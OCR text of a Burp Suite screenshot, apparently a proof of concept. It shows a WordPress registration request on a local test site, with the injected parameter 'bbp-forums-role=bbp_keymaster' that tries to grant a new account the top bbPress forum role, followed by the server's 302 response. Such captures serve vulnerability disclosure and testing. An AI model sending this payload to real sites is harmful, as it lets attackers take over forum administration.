 Activities Burp Suite Community Edition May 28 02:07
Burp Suite Community Edition v2020.4.1 - Temporary Project ×
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: http://localhost.:8080 ?
Request
Raw Params Headers Hex
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: localhost.:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 226
9 Origin: http://localhost.:8080
10 DNT: 1
11 Connection: close
12 Referer: http://localhost.:8080/wordpress/?page_id=32
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Upgrade-Insecure-Requests: 1
15
16 user_login=testuser&user_email=test%40user.com&user-submit=&action=register&user-cookie=1&
redirect_to=%3Fcheckemail%3Dregistered&_wpnonce=67661d4d5b&_wp_http_referer=
%2Fwordpress%2F%3Fpage_id%3D32&bbp-forums-role=bbp_keymaster
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Thu, 28 May 2020 02:07:31 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.18
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/wordpress/
8 X-Frame-Options: SAMEORIGIN
9 X-Redirect-By: WordPress
10 Location: ?checkemail=registered
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15
? Search... 0 matches Pretty
? Search... 0 matches Pretty
Done 446 bytes | 300 millis